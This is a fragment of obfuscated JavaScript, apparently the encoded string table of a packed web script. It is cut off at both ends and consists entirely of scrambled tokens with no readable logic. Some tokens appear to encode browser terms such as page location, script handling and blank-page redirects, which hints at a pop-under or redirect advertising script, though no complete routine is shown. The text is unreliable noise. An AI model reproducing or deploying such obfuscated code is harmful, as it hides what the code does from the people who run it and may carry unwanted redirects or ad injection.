Xmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','m